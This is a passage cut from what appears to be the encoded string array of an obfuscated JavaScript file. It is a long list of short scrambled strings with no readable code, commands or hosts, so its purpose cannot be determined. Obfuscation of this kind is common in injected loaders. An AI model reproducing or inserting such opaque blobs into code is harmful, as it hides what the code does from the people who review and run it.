cKCoXw3C','WPm/d8o4W7e','W4/cR8oJvMS','WQFcRSojW4/dTW','xdX2W7u+','W7xcP2DPW60','WOHdW5BdSmkW','zWJcQ8k/CHBdU2JcQsSAWQTK','WOmnW6FdRwO','WRm9jJ8YwSo9WO7cLCoKW4xdKCkblulcSbhcNYZdKvxcSW','W4hcKCoqxwq','dmk9tSkbEa','k2dcJJZdNa','xmkglSkyWOW','W4i0gmkvWP4','WRJdSSkVWOGP','WQFdQCkOWQ4F','WRRdKmkYnSkn','E8kGdmkBWQu','WQlcJCowzrC','BYldO0FcOq','vWtdN0lcGq','srVcPmoZWPq','W5idgmk1WQW','WOOxW7/dSwe','m8kWqfRcMq','wWr9s1G','W4RcRCkwWRpdTs0','tCo9lcLd','scqImSoHWQq1W57dUelcGa','WRFcMCobW4NdKa','WOqeW6JdV3O','qmocnsBdNa','WQyCoZa9','W7hcLCk/tvm','jKVdN8kvW4Cwi8oJW5HDCqC','fmkBw3PQ','dMRdOgDN','WPNcKSkAvCka','iCoWW5PkW6zSdW','D3bqWPDn','WRCTW4NcKb8','uSonjbldGc1Tx8kxhG','gCkHDfZcNG','WPhcGCoLvty','pZ3dLCkoaG','wcfJBxm','lmkmgCkfWR3cSSkBhmoYqmoC','wSkddmkiWPC','dmkqt0tcJG','WPpdQ0hdTXm','W6qClmk4WOC','WQSdW4BdJ2e','s8kRWRnSW6O','sSoshIHM','WRC0W53dKu0','WRKnW5NdUNO','imoLW4zpW7m','eWTthCku','W4dcK8kIwey','CSk/iCkdWOBdIWOiW6ldVu5xiCo/ldpdPa','jX0QW6nk','W6hdTxBcVmk3','W6KTvSotWOu','WPVcVSooW4VdQatcVW','W7pcNCkfyvK','WPaXy8oaWQW','WONcJmo7W6RdJW','W7tdQuZcLSkwgW','WOaOFqFcPa','kSkXv8k/ya','nSomW4TtW40','zxzwWPyfW4VcU8k4qX9HWQOedCogWPldQSokW4tcI8oV','WQFcV8oFW7tdOq','WROyW47dIxW','hJz1iCk1WR0','WOJdHgVdNsa','WPexW6VdIgeBWPxcILO','WQe+zJFcIa','WQxcISokW5xdHW','WPmZWPBcSmkJ','WRzny8onWQz0lmkF','W5mmDNNdRG','W5hcVxvNW6S','nSo7W4LjW6nQ','bCoEW79HW4a','dSkvD2lcQq','hd3cIgJdM8onBxBdQCkOFa','WPJdQwxdGHC','W6JdPSoMF8o5','t8olmJJdHa','WOONWONcUSkz','fmkTW5VcNmoR','rSkGkSkOWRW','rmoUWPFcSSkI','hXOjW4rP','lCoyCMCmkmk8WPOjWPpdNCkHWPLiW4JcPSk/WQW6WPC9W7m','zIPJD3a','jmoWDfCv','WOXvW4ZdLCkG','sCoVWQJcP8kQ','ESozjrVdLG','iahdI8kmeG','w8kAdmkOWRu','huVcUMqq','WRJcUCoYW7m','WQJcR8kCwCkw','g8kICMNcRG','c2dcNmkJpa','W6FdT3hcQCkJ','wY7cJmoWWPO','W7VcVSohANO','FYXQW5G9','WOZcKmo2AJ8','WOpcKCoiW7BdPa','DSkabmkaWPC','uCoapXtdIW','WRaEWRpcK8khaeD5bG','xmktC8kQW4i','zSovWPhcVmkU','y8kZoCkMWPVdGaa','q8o/idPA','WPFdPf7dPau','xCk5wSkPW4S','tI3dM2FcNCo9nhNcRG','smofat7dQa','W6/cKSkGx3y','mu3dR1Hn','vmochs9aFSkPWRP3WOTCWQuFEYtdHmka','DmkzFCkWW4S','W67cRmo4w2K','WPldJCkdnmkutsm','yCkQWPfXW60','WP7cL8onW5ldQq','atCWW5nBW4i','W4VcVN5jW5yVrmkDoq','WOmjW4JdLwG','ffVdPvPR','W4xcTwrPW4GcFCk1g28coInLy8ket8kxwL8rWOm','p2lcQCkffG','y8kMiCkgWPS','s8kCefhdIanjW6mnfmo6ACkV','W6KgpSkYWQy','W4S/uvJdMc8','CmoDeq3dLG','WQVcT8oDW7BdMG','rZ9vW7GK','W7RcRSo+W556WRyDgJqyWP1OWRK','W6JdJ8o5wmo1','WOCtmXiz','WP8AW7ldT3C5WPVcJuy','W5pcS8kNq1u','valcQ8ozWOS','W47cRmo8Eve','n0RdMMzI','WPackH8o','qCoEgGBdIa','pmkYyKlcGW','obBdK8kIeq','WQ4cAmoaWQS','W4qygCopma','ccXViSk0','umk+A8k2W4e','i8kfW5NcQ8oiW7q','W7ZcSCoNy07dQxe','W4hcPNm','lmk7qmkNyG','W6GDaCoApq','WOW5tCo/WRC','zqfJW5Gl','W4ePBMNdIq','FSo+WPBcKCkl','y8kInmkdWOO','WRiaBCos','ne3dMMXX','WROBfSoyW7u','dmk2B0VcRq','kNxcPG','W63cN8k9qGZdKYiJW53cSMdcMCk1i17dJmkBCG9tW60','WQSYWRlcRCkz','n8o8W5LwW6TUeW','Dq9uELeHWRu9W7VdSmktgWy','cCoSW79dW68','zSodjt1/','W4BcJSkpWRNdVq','jCoAF0CY','qxP9WQHN','ab8tW5jv','ebDKpSkf','avpcV8ktpq','W5mRbSkyWO/dLq','WQC9jJSQs8oIWOlcMCoLW4ldTG','W5KHhCkBWOldKW','st5/W7iE','FW3dUvZcVW','k8kpA8klBG','qCkWcSkjWPO','uIPJvMy','WQqosSo2WQm','zSkaymkQW5S','o0VcIJ/dOcGRl8ostYL0jq','p1NcSNO7','lw3cTmktma','WQOEWORcTSkF','mSk4xhrl','d3FcICkHkq','WO7cGmofW6hdRG','WQJcMmo4W5NdNSoKW6tcHmodWOayWOqxzq','W6VcSCoM','vmo4WOVcPmk0','WOOsWQtcTCkz','lYPBpCkJ','wGVcVSohWRS','WO4IW6hdO0O','rar5zMm','cCk9FwPz','WR/cT8ovW6xdTG','dvBcLCkXkW','r8oVhqddIG','jSkuF8kbsq','W7ZcISkNxLa','W7pdSM7cGSkc','iXKCW4bF','pCkas8kaW6dcQ8oafmkzuCkiWRS2WQa6CCkKxuTRW7JcVW','l3FcJ1a/','feNcRc7dSa','WPOoD8ovWRG','EJFdVmohqca8WQNcK1dcQSk1W40','e8kVu0hcGG','j8k7w8kPBCk9mCkpwdXhCCk0WR5zW7VdPmk3WOFdUCkAWRK','ACkQWQvpW5vwW5W','WOywfSo/W5u','BaZcH8ouWPS','WO3cNmoTW6RdUa','W4xcVSk2su8','W5ldL8oPFCo/','mGddMSklga','WPhdS8kFWOyA','WOm5AYtcTa','W6dcMSo/FK8','cwJcKg04W4tcIW','WQJdQSkZWQuJ','bwddPunq','WPaciHqN','eSkaW6JcTmoJ','lMBcSCk1h3bLWOxcNhtcQCkYW5pdJSoihmkkvSoZW5lcGYi','W78gtSoVWR0','qmklWRLpW7y','ku3cOHhdSq','yhvfWOHBW7xcVCk8gG','l0JcTCkukq','W44YhmoohCktW4iGWOiHWQPWbSkn','WOZcN8osW5FdOadcTa','FCkCs8kkW77cGSohe8kY','WOSwD8oYWOy','itaYW4D2','cLhcHmkFcG','ou3cKmkQhq','W4avsKxdJW','WPqLW4hcTXW','W7C7jaW','gSorW5j/W7q','hd1Ic8k9WR1QW4FcO0RdGSklgtG/WPioA0RcSSohWPC','W5TRr8kbWRGnWRFdKmoMW4XIrG','cLtdUMPT','smkjxSk7W78','E8owncldLa','lmkRqKxcVq','a8k3DePt','tmkuu8kdW68','BCkyq8kjW73cP8oab8kzxCkjWQSSWQOTxCkiga','WOqIwCoYWQi','mcFdPSkLbG','WQNcJ8oJW7hdSCoPW6JcK8oUWPS+WPG','uSkeAmklW7G','W7uAtmolWRXl','W48oDgVdVq','W6yBrCoHWRXlo8k8W6xdRMRdL8keWQ85W7y','uCoCoH7dMG','gwdcKxOXW5e','WOS2dSobW7vOWP7dMCor','W4VcTCkmWR3dGG','pW1un8k7','iCkfW4FcUCoi','E8kBb8kPWP0','W6GywmobWPG','WQlcVmoLW7hdHq','WPRcHmo0AXu','Eb3cKSoLWPjchSo/W6rSBJfXW5/dLvlcU8oHWPmmwWy','xCkctmkHW7W','omo+DeqK','W6/cV8ohrxe','jGFdT8krbW','iLhcT8khoG','W6BdOu7cHSkb','WPNdKSkvnSkEqduC','WQ3dRmkPWOy','ktO0W4Xx','WQFdU8kOWOW4W68','WQFcJmkBx8kI','WPZdSLldKdy','FSo5jWD6','WQ9xW5tdMmkO','iHxdUSkfaW','xmkxqadcIqSlW7zldCoMC8o1B8kA','WOVcJCkPrCk3','WO4yW7RdVv4','l8k2rLbg','wSkEkmk8WOK','futdV0DS','W6/cSSkEA3u','W6CHjSk3WPG','W6dcLSows1q','dgxcH1GIW4dcNmk3WOBdMSk0WO81smkpWQ8','fgJdJ11g','WRJdRSkQWOi4','WPGYeq4S','W6atiSoHpq','agFcJcFdSq','f8kOsSk0DG','W5VcH1rJW4e','W7BcRmoNxMe','W7tcP1LFW6m','WP7cUmoOW77dQG','W4FcLmkEWPddSW','WRaSW5NdLuW','WOBdRSkPpCk8','bJFdT8k3eG','WRiiWQ7cVCki','CY9aquW','eSksC3bK','iSk/DSkVwa','W7qZE8ovWPK','W7/cISkbA0i','ESk/gSkMWQK','WPKAEI3cLq','WR4xW6JdMwC','WQpdLKJdIZa','jXWoCGqZW7qwWQhdOSobcem','WRFdH0xdOJLpW6NcLCktWRxcHcldTb8','ymkCfmkwWQS','zCoPWPLAWRDZx0pdR8oupGHV','WOikW5BdSN0','W6hdTxxcKmkw','W6RcMLL1W7q','pdhdQSkGlq','ESkHWPj8W7m','W5xcQmkSWOZdPG','WR/dI8kvdCkk','WP5aW63dT8kj','W4JdTutcKCkU','CSkcq8k+W54','rXZcLCo4WPa','zXvvt1C','W7ZdPCozwmox','gtmSW5nkW54','WRqPzaNcVW','WP4sfIWx','W6FdIvdcISkd','hSkWW5JcVSof','W5atwLxdMq','WPJcVmo4W57dIa','oZhdHCklnq','W50CDCosWP4','W4eInSk0WOK','W4xcTwrPW4GcFCk1g28Zarnc','ESkMfmkFWOa','aZ9bp8ke','iCoWW4DjW7fQkvFcT8oeAa','q8kiWPrlW4K','nWGkW6n6','WQJcMmo4W5NdNSoKW6tcHmodWOaPWR8NqSoyf8ksB2tcPGRcIa','j3dcQSkscG','W5ZcH8k4AMG','E8kIWRPkW5W','WR/dHuJdGGC','huhcRc/dGa','WRhdJ1tdNW','smknWOj+W7i','WPBcV8o+W6VdOW','FHZcGSoLWOHchCoUW4zXBGDTW7ldNee','WPu8uXhcOG','b8kzs8kRsq','WQS+W4ZcJdq','ogtdIw5T','yYrIxLm','fqxdImkvjq','WQpdKL3dJIe','hmo5W69YW5m','WPqWW5VdJLi','W5hcQ8kDWRhdGG','prhdSCkKnqi','FSkaf8kzWOu','z8kQWOf2W78','qtDwxNa','FSomWPpcOSkh','j8oZuMSs','m8kct17cOW','WRO9e8o2W7K','bmocW4z2W4m','WPSVW4tdIei','bHaDW4jd','a8oVW7jfW54','W40rECoDWQa','WQhcKmo6rHS','FGJdL1ZcRq','WQqUW6BcMcy','WPaDc8oTW4O','WOpcT8keDmki','WRK5kJy7uCo3WP/cKW','aYeiW75h','p8oWW4rbW7nN','W4ytjSkBWRO','W5yVA3ddVW','ASkcs8kxW77cQmobeSkR','x8kqiCkOWQq','WQyQxG3cVG','W5VdO8onuSoy','gdSBW79d','W7qlwmoiWQ8','WRS2FcNcQa','AhnTWPv7','W5FdPmoIw8o3','WRhcG8kZsCkE','hwdcKxG6W5hcVmkSWQ7dLG','uLvSWR9n','WOOpW7hdQeTrj8o/W79ApKtdGG5w','WO82xWpcJa','aCkUW6RcVCoK','o0JcHtJdTGO2c8op','WPVcGSoyW4VdQq','kg7cVtldGq','kKpcJ1KB','m8kZsSkNtG','WQC2W5ddNMe','WRRdI2BdRHm','FWTSW6Cp','WRpcJCkKzmkC','WOu9cSoXW61zWORdJmoAW71ms8kgW7u','zdnIW5W+','WPlcKmkhymku','iGddPSkVja','CgLiWPjC','jSoyAeuujq','ECkAWRvNW6G','WOu9cSo9W7vzWOO','lSkfW6lcQmoj','oCoTW7HQW58','WOONWPVcJSkX','pfxdN0Hp','WOdcUCoCW7NdOW','rqj/ANK','ASoVWQ/cQCkw','W7ebW7lcGmoBebPRua','ArNcISovWPS','zmo4ntbj','BNHu','W6BdQmo7wCoD','zmk3p8kiWORdKq','W68atNtdLa','WPyzW7RdQG','a8kUySkJDa','g3xcGYFdOG','wGnRW5WB','g8oXtMyf','ivZcTsJdNW','s8opgJHeFW','f8kZzN7cVW','AHnlW6K+','WQqRCY7cIa','WORcUCowW5NdSa','tColjG7dMa','WP3cMCorrtm','iSk6zvXSACkLW4/cJIaYw3urnNyjWRWNWQfMW68','WRi3ibCT','WRa6FGFcGwngW5ywW4v3W55qxWaoW7D5WQlcUIJcUW','lmkMFhnc','WR4tvmorWPy','WQ4JW7VdR1C','W6WwEvRdGG','W7aLdSoQia','satdQMpcLa','aIezW7L4','WQNdMMddHa8','vCopea','W7GJcSo7aW','r0XMWOjc','WOGttCoeWR0','W4y+w3RdMIlcR8ogfeuBWRLke8ktWRW','WPatW73dO3aD','m8kQvSkaza','amktW5ZcICoK','WQ0dW7RdHvC','W4JdQhlcTSkc','oCkWtmkhAG','W5iwACoIWO0','WQawed8A','W7/cVCoGwLBdRwu','vmoensvN','W6KtEg/dMG','W43cSunUW4u','WPmhW5xdKwi','W40+g8o7hCkxW5y','WRqWFYZcMxrs','w8k3WR5vW4O','zIldKvNcOa','WQ0NW73dG3y','yGJcQCk/CbBdV2JcQcSAWQTK','B8kQWRPtW5bzW4ldR3pdPMmFBCocW5i','r8kHoSkQWQy','lCkXW57cR8ov','cCkbt1JcNW','bs7dQ8kjoa','AIddRMtcUq','u8oZac1F','WQCrkbyQ','ag7cTJ3dPW','cHbua8kb','udDUW6mFWP7dVbv6','W7SqWQtcUCkZb14','WRNdULxdQYi','kSkusSkVwq','WRy3nGm','dmkotmkByG','cuZcJ2GT','WQ/dS8k+hCkB','BSosWO/cPmkPoYbTyG9nWOP3','pmotW5jpW4K','WPqWW4xcScm','WQZdU8kYWQ4GW6jgkXCcWRnJWPr6','nSkRAhvL','WORcSSonW5hdIG','q8oGjtvy','WOiStIRcIW','W4STba','ivdcGmkJnG','w8omWPtcJCkj','W6uhc8o8eG','cKxcGYldHa','yhHTWOHA','WOaHhaOY','WPFcHCksECku','W702C8oDWRG','xmoCWQ7cJCkV','oKBdUwPiW5uMW73dUNZdNCoozCk7','t8kOWPboW74','W5uHgmkzWP7dGKtdS8oqWPxcIffmcqGMacVdS1ddOa','WP4cA8oXWO4','mXrrh8kc','WRRdQ8kJWPK1W5roiHWvWOv1WQ8','jmoAChqS','mCk+y35LEa','W5STi8k1WQW','xrVcV8oZWRe','zcTGr3m','WQSuDCovWO0','WQlcVmk/ACkb','A8oEWPFcJCkSmcPxFbnrWQzRW69cEMDZWPvAWRFcHq','WO4lW5NcTJi','ct0kW5jd','WOFcI8kmyCoFfCkvW5jhCgeGWQe9WPxdKIBcSmoBdYixWPpcUWxdMSoJC8oPh8khW6OoySovu8kc','AXHNW7Wy','WOxcTCoPW4/dLa','WRSrW5JdPLy','jHddMSk5ba','W5VdHCkzWPFcTvtdV8kocgbBcSos','m8kQxCkfB8k/nCkmtW','WQlcJSoOW4ldUW','keFcSWpdSG','W5RcPCkxWQtdVdJcQW','WQWAWRJcMCk5','wSk0WQf6W7a','A8kLWOz9W5m','F8oEWOlcUSkJpq','rSkZqSkvW7K','W4lcN8kQzLm','W7qtuNFdRW','pSk/W6bdWOHlWPhdJcxdTsynkW','W4q2vLZdHW','hJrZi8k0WRzZW5e','WQNcO8oOW6JdLq','W7ddLSozxmoj','WOCnhHqv','WRqTWRdcQCk4','WPhdGCkeaCkustCoW4pdTdyPWRKDtdmlW6a8xCkgW6m','W4JdS8oIymoV','W6FcP35HW5i','p8klW4BcU8oC','W5FcLmorA1q','fahdMCkYfG','gmkWzwNcIq','WOKvnmoYW7m','BSoooGtdTW','WPWtntiT','W5VcISovFfS','WRCeA8owWP4','W5VcOmkbWRNdTtFcPKS','jrhdRmk3','W5/dShBcHSkO','W4FdPwJcGSkU','WPxcJCokAcpcO33dTvSNca','W5qUrLpdIq','W5WCWQZdOb9dz8ohWQbfEq','hZNdMmkhfG','WQucbsiT','WOeQmSofW6C','W4JdG0RcN8kq','WQCQW4lcRIK','W6BcT8kiqwC','wYddLMhcIW','j8k7w8kPBCk9mCkpwdX2sSkeWPK','WP/dM8k2WRiB','WPe4W7RdL34','W44JEvNdLG','pNldGvDp','WQqVzIVcMq','z3bxWOTeW5JcRq','uIlcG8oAWPm','W73cUmkdWR7dSW','W5O6dCoapG','xSoppsP4','rZPqs3C','W5m/teS','xmkhFmkZW50','bCkKrCkJDW','W7mEu8odWQ9A','nSoyaSoxWQBdP8kfsCoTfCogW6S','oCkYW4FcTmoJ','jHRdT8kHbW','xCk9kmkFWOu','WQZdU8kYWQ4GW6jgkXCcWOjyWQrDneNdGmknW5ldLCkfWQO','W7tdOmobBmo1','W4/cO1f5W4C','pmkZqw1g','W5BdLmoRyCoj','WPdcG8omW7FdQG','WQNdR8kLWQC2','emorC1yn','lmosDe9np8k+WOHkWORdI8kqWPmMW4FcPSk+WRTzWPmIW6q','W5tdLwdcISko','WQSyWQJcM8kdga','WQVcKSoVW6NdN8oKW6FcLq','WQPNW5xdS8kG','W67cMuzGW40','W4pcQvL4W6O','WQldS8k2WOq+W7nplW0tW5e','W5dcM8o7DvS','WOpcO8oZW5FdRG','CSo6jaTj','W5RcVmkhA0q','imotDfyo','h0ddLhXR','rCo2WRNcSSkI','WRaXiqOYxSoP','oKlcG8kxiG','WQqWg8oNW5i','WPuBW6pdQ3ybWPhcN0dcUmo+','i0ZcQSkHaW','WPKpW7xdQ1K','xCkIWPX6W4W','W500bSk+WOG','WR4ZW4hcIIldL2NcT8o2','mCkTEhq','BsZcLmohWRa','pmkrxxbr','hSkTyx3cNW','r8kjWPjPW7a','WR3cQCo+W7VdVa','W6xcHCk4v0a','xXXOW6q4','WO0jW6ZdRejEkG','jSkZEhPR','WQ7dK8kQWP0y','vCoYWQFcM8kO','WRtdJwxdGtK','tmopjbf2','WQddRmk/WQah','W5pcRCku','CwXjWQ9M','mK3cSWldGW','rSoWWQRcVSkf','WPCKW6hdS00','cLxcOZhdVq','y8oCWPRcRCks','WPldRSkHlSkq','uWZcPmosWOS','WPhcN8oUW6xdUG','W5C5uCotWQC','WP8jfJiW','w8kIkSkjWR4','WQtdG0pdGdbE','hwlcTfuJ','WQqijSogW7y','WQ7dRmkaWPmJ','WRC1W4/cTIq','WQpcN8owvZy','vmoEdtnv','WO4hWQ7cQSkA','W6/cMCk8x03dGdq','t8o5mqX1','WQpdJCkdWRGj','WOOOW5FcVbG','tavwtwi','WO85dG','dmknrMBcTq','W6uJpd7dMhOyW49mW401W6az','[base64]/dOSoZWQSclSkfWRTdW4/cNSojW4fKW4VdKSkynCoauSkpWP42Fmk4qI5oWRVcSNKGlZWEnG','WQCuWRlcJmkhdvC','lCoyCMCmkmk8WPOjWPpdRmkAWQLV','d8k3qutcGW','W77cLmkNDva','pKJcT3ah','W7hdOmoZB8oo','WQ9DW7hdHmkB','WOqvAYtcLW','WPlcISk/DSkM','umojjHVdJZPg','bw7cJ3KXW5C','aLxcSYhdVW','eg7cQCkGba','xrNcH8owWRq','WP5Gumk9qCk5W4mKWRSdWQe','WOhcK8obW7tdPW','W7VcTmo9CeK','W4pdG3BcSSk9','geFcTCkHnq','zmoEWORcR8kOiq','tbxdMedcVG','dCoNyK4P','WRtdJvldKJHpW6RcHa','zqHtFKqMWQ8nW43dVCkyar/dI3vV','WPa5W4xcLsq','WPWpoc4D','m27cLWxdPa','WQxcKmouW6tdUq','D8oobcLP','W7CVmvCTs8oIWOlcI8o1WPVdSmkBq0JcVHdcGq','W7xdOvBcM8kZ','ybDaW5OG','ig3cTCkfbW','bmoxW5LSW4q','WQbAW4xdI8kz','ke/cT1WF','prmDW5fU','helcL3K3','ySkKWPvvW70','WOuhwSofWPu','CGLjFLGUWRG','z8kTWQrlW5C','WRBcTCkxxSkL','WR/dSCkgbSk2','ACoqWRFcJSkU','WQ8AW5NcKXS','zWJcQ8k/CXBdV2JcRcSzWQTN','oNBcLfGD','W5NcQCkqWPhdVdZcV10+mKZcHHZdGq','guRdUwTk','WRPzW7hdQSkz','WQekp8oBW7G','WPpdISkvWOyy','k8oNF3iJ','WQGKWPtcICk6','vZj8W6aaWRpdRa','WPGFW6ddTgGuWOS','W4iHfCkoWONdJW','WOxcHCoGW7ldRW','WRRcH8obvZm','W6aAvCoHWQzlomkTW4FdS1VdMSkOWQu','xSk9g8khWQC','W6FdOW/cGmkqgSonWPX8aCk4WO9RW4i4W4y0','meVcItZdTa','hcCAW7P/','WRNcUSoPW6pdQq','WQeIW4/dM08','ECovWOBcUSkz','W6Ssv8obWOe','WPRdGCkEi8kmra','lLFdTenb','shv8WRrg','qIBdG3hcVa','W7lcNmkhWQpdSW','W68Szmo3WO8','W5VdJxFcSmkj','W5FdQLhcLmkC','W7ZdQmoUCW','tuTrWO19','u8kBtSkqW5O','DsJdR1xcJW','WOyhW6BdUxW','W5JcTmkUtwC','z8oEfW/dPq','WQuTbJun','W4auCmoHWRS','WOa/oCogW6a','tMlcGM8WW4VcH8kUWQJdLSk1','WQBcNSohW5BdHG','WPG1gH8R','zqnIW5qG','k3dcUwu/','W4FdT1xcTSkT','eCkhW7pcGCoi','WR/dTNZdPIq','qc1zW78I','wW9eW4q9','Bw9aWOHP','m3xcQSk8bW','iSoGW49uW75Cd1pcU8olEbSPqmkZW7m','WQ8rBmoEWRS','WOWHW5ddNNy','lgJcSN8B','kColCa','WOtcTSojW7ldNW','it7dHSk6bq','WOWasSoYWRO','Cqvos1GQWQWpW7ZdQSkenGJdVgT3WOhdOmkwWQFdOCoE','WRVdUSkGWQ04','WQJdNCkiWPOa','WQOQpCoDW5G','wMLtWPne','FXnlW7e8','WOJcO8oqxqe','ft7dHSkBeW','WQ0TW4xdKui','W5ems8oOWO0','W7VcJ8oZs0m','pfZcVtNdVa','rmodjbRdNq','WRaCWQtcUSkP','wtBdKxZcOa','iCk+zxG9','WQJcISkMxCks','m8k7w8kLDCk9mq','A1zxWQPA','bmkuW63cV8oc','F8opWPRcPmkL','W4tcVSkxWQldMq','W6JcISkGWPBdMW','ySkZWRnr','WPVdP37dTZq','DSkFr8koW7W','hmkmqL7cItmqW6Xp','W6ZdI1ZdGhvzW7BcK8oaW6pcRI/dIqTwW6JdMNybW7yDWOZdHddcS8kIW5LZqCkrWRddJh3dSmokrIpcR8ktWO/dGaNcHvJdJ1vPpw1HWP3dTL7dS8ooW6FdKSovorRcGCkAbSkTW7NcHNDbWRJdI8kavSo/W4yoamkLe8o/WRZdQdtdPCoLWQfDW54EW6tdS8kbW7VcKGtdMSokcCkNWOzXWOZdT8k6A8oJgCkWW7pcHCo7WRLdWRPxj0XfACodW4JdVCk2mcddTGfaWRz7W5xdLCoYpCkjlxmkdSoMW4BcOJGUWQbrW6VdU2hdI8kZCXO7DvK+W7P9WQxdRh1jW7ZcGSoysXZdGCoBW4O','W5e7u0RdIq','AmkFl8kGWQm','C8oGhJpdIW','Bmo+iWhdUW','xcP+wh0','ESkziCkoWQe','r8khEmkmW58','oNFcVmkCfG','W63dS8oZzSo5','gdnadmky','xmkpWP57W5W','W5tcSxXzW4e','W4dcVCo5uvO','W6JdK8obtSoP','aXX3cmk2','W6/dSSoVEmoLW5zXW4dcRmonWRzaWQNcLJxcGG','x8kuWPb1W6S','ccOU','gmkfv2JcLHOuW7PvhmkjBmotEq','WODcW4JdOCkk','WP4OW6NcQcS','ASkMWQj6W5vsW4JdLx7dVwuZymoZW4DlhGxdQ8odrca','WO8rBSocWQy','cbGCW5nU','W5yHamk5WOBdGMRdUCoqWPxcR0zXlW','WPi7DmotWQy','W4mZte/dGcBcUa','WPiFjaSZ','WPFcJCoCEWtcOG','pHpdPSkMeW','WOZcSmorWQJcOsxdOurGoJO','WO3cICoEAru','W7CPdSkOWOW','pmk/W6zdWOPlWPFdJcq','W7COo8knWOK','kchdS8kVcG','lKlcShSN','g2lcKCkEga','WRNcUmotDr4','FCooWRFcH8kt','WQ87ACoh','BxzkWP4iWPJcVCkIhH12WQ0wtSox','nCo2W6n2W60','mmo4W4zhW5C','EwHsWOfg','WRGiC8ohWQpcKmkC','W6anmSo5kW','qZbNW5Kv','WOSSySoEWQS','W47cHSk9WQ3dLa','l8kbAwJcJW','iGpdJmkZcG','WRajWRJcKmko','W6qxqmowWOTA','WRauW7/dT10','fCk+w1X1','iSkYwSkE','fCkYuxVcLG','WRSSitCm','WP8DW4xdHK0','WQSWnSogW4y','W5JcUCkIz2i','WReGiG','vXhcJmo0WQ0','oKdcRmkecG','WQnAW5JdTmkt','zmo5WRdcOmkt','DSoNhXH5','agdcM1eXW4VcLCk3WQi','WPFcHCoFW7JdMq','WQNdT8kQWOCLW6LmerGsWPvOWRHTk3FcGG','o3xcI3CN','gmkUqupcSW','ySoUWQFcGSky','WPRcJmo8W4VdQW','WQa7j8oNW44','WRpdSmk7k8ks','emoxFhim','vtr9W70F','WQdcN8olW7pdNW','W4m+p8ocnW','t8kCfvhdIanmW6mkfmo4ACkU','jXxdS8k2ja','W7JcGmkJrLu','W4BdHmoIzSoO','WRpcK8kksCka','zSosWRtcGCkg','WPNcICoKW7BdGq','WOBdQSkLhSkw','qCkAbCkRWOO','FaRcQSorWPG','agPLW4i/WOVdGsC','wqX/wMa','ju3cJ8k9fG','W44YhmoohCktW4iGWOiHWPTlnSkQEmoqWQmMWQafW7mi','DCoFWOVcRCkQ','Br3cLSomWP9efG','WO0dW7BdTN0MWPFcKLFcV8kQtSox','tvjMWO9y','W6/cGmkSWPddTq','W5VcICk0WQpdQG','WPRcKCoEW5JdGa','W7tcImksWQ7dQG','ovdcLr7dJG','W7eEtCorWQ8','jsS1W5vI','kM/cPmkdafLHWPpcHG','WPldGSkvmmkW','W7GjlSkgWOG','WO7cKSoODJu','zSowW6NcPCobW5OmWPG','ymoEWO3cR8k0pq','aCkku2bQ','Br3dSSkKyrNcUhFcOxvcWQmIa8ouWReGix7dJCo0lNZdHmkIWQDhWRKTWQD4pCkIEaRcNhr4cNvWjsFcGf7dImkuwGTdDSk3bw5UW6ldLfxdQuyVmeCQCmo5purDW7ZdMSoKW5pcNrvZWRZdPCoTW78Rymo2ymkTbmovEL/dLNTordtdGSoapCkhW40TgeVcKSosWO56W4ecnSoEWOrwC8o/pCktuwBcS8kJW5ldLSkqWQ5MCCoSW4tdSrRdHCklW6dcJ8kjW5fIWPCfiCopWPpcTmojBuvKhSkBWQaktSo9WOhdPItcOb4WC8k3WR4NdHhdQmo6fs7cGa','WQVcRSk6wSk4','W67dPSo4B8oYW7fAW4pcRCol','vmoGjchdQW','fmklW4xcUmoiW64bW6ldLdXXtG','WPCSW73dLMG','W7m7wmo8WO0','WPNcKCoRW7ddLG','WOiZW6RdQM0','tY3dLxFcHCoKfa','oIuPW7fM','WOddQSkHWO0D','WOWiWO3cHSkF','W4BcLmkiAK0','W7tdMutcP8kr','WPOQW7NcLtm','WPyFW4tdJui','iSoGW49uW75Cd1pcU8olEbSP','C1n9WOjS','W7SommkQWQm','W5eAvmotWRG','W44kWQpdUdujW4BcGGhcOmoR','rJZcG8o5WPC','W57dQw7cOSkn','WPNdLmkvkG','[base64]/cTmo9W4VdM2tcScHqWPVcGNBdSSoZWQSdqSk5xL4Y','WQBcKmk4Dmkz','WRO6W5tcVd3dVM3cOCoSWQGEEmkVW7y','WPypB8o7WQW','qmoUbWT/','cSoDW65FW5u','WPZcJCogwrZcR3ldVfW9hbXlfmo0mhmCWOZdLSodmq','gJfZW4DBW5JcMwVdTs9EFSo/W68','WQldP0JdJr8','k2NcQJldLa','WQldVblcJ8oqfmksWPaSumoQWPb1','dCkRwxji','w1HRWRrY','W4mEsSoHWO0','pmkJW4JcI8oQ','AwbbWPrX','feZdQgzw','WPiiEmozWQW','WRJdQSk/WOCP','cJCQW7fdW4/cNx7dVNzlu8o0W4hdVt3dS2esW5aQyW','zX3cOCorWQ8','W4pcOCkyDM8','WQdcJCkVBSk+','W4iIs1tdMq','kSkpuLzn','pSkbsuRcQa','xdtdRLVcVq','FCkjWO9gW70','W6VcMmk0WOZdMG','A8oEWPFcJCkSmcPxFbnGWP1BW4G','WOVcSmoxWQJcOsxdPKrMoJ7cG2C','scqJmSoNWQq3W57dV0lcHCk1uq','WQaIg8o4W7y','nmkjW4FcRCo9','yCoelJxdOW','W4m9BxZdHW','e8kftuRcJHC','W60WtSo1WRO','WRyoWQFcJCkt','WPeSb8oyW6q','AYNdN0FcVq','W5O/aCo7aCkFW4eIWRm5WOL6o8k2ESoqWR0W','n8khBCkHta','hwlcOmkaaW','m8oku0Sn','W6FcNSkTweG','muBdO0HqW5G','mexdH15Q','W6/cImkuWOxdLG','rsrcD1G','WRiNB8o2WQ0','f8kPwmkPsa','k1tcIcldSq','W4hcVhfFW5CRECkJaq','lmkmgSkfWRNcSSkyhmo1qmoyWRnV','W5ZdHmoRt8og','a8o7W6zmW58','WQ7dVCk8WPGO','gmkzreJcMq','FSoUWPVcU8kM','W5ldO3VcOmkR','W74NemkjWPW','WQ4CWRNcSmkoaKLJcq','WQJdTSkNWPKnW7m','zCkSWRPBW5Xf','WR0bW7RdRf4','WPVcHSonW47dUa','W77cMmkgwhe','W7dcOSk9WRxdKq','WReyBCoKWRC','bqyvW6b+','FmkZi8kiWPVdJq','WOyXdCoeW61DWP4','W6pdTfVcN8kb','nWPHf8k8','W7ufDSoIWO8','WR4XW5hdUg0','WQyQzqpcJG','tYdcQ8oOWOy','mCkYE8keza','BCkeu8kvW6G','WRajW5RcTtq','WResqCoIWQW','W5lcRmoexMC','W4ddMg/cU8kC','ftL7kW','hrXgimkE','WQK+W5lcNJtdRW','d1pcKW7dJa','v8k7WRHXW5e